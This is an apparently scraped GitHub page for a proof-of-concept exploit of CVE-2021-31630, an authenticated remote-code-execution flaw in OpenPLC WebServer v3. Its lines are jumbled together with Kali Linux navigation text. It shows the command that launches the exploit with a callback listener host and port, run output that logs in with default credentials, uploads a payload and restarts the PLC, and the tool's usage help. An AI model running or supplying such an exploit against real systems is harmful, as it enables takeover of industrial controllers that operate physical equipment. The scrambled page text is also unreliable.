 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec git Tag
┌──(brenda㉿kali)-[~/Downloads]
└─$ python cve_2021_31630.py -lh 10.10.14.30 -lp 1234 http://10.10.11.7:8080
Files
Top
Preview
─── CVE-2021-31630 ─────────────────────────────
─── OpenPLC WebServer v3 - Authenticated RCE ───
Code 73 lines (57 loc) · 1.81 KB Raw
Blame
[>] Found By : Fellipe Oliveira
[>] PoC By   : thewhiteh4t [ https://twitter.com/thewhiteh4t ]
README.md
[>] Target   : http://10.10.11.7:8080
[>] Username : openplc
[>] Password : openplc
[>] Timeout  : 20 secs
[>] LHOST    : 10.10.14.30
[>] LPORT    : 1234
pip3 install requests
Usage
[!] Checking status...
[+] Service is Online!
[!] Logging in...
[+] Logged in!
[!] Restoring default program...
[+] PLC Stopped!
[+] Cleanup successful!
[!] Uploading payload...
[+] Payload uploaded!
[+] Waiting for 5 seconds...
[+] Compilation successful!
[!] Starting PLC...
usage: cve_2021_31630.py [-h] [-u U] [-p P] [-t T] -lh LH -lp LP url
positional arguments:
url Target URL with http(s)://
options:
-h, --help show this help message and exit
-u U Username
-p P Password
-t T Request Timeout, increase if server is slow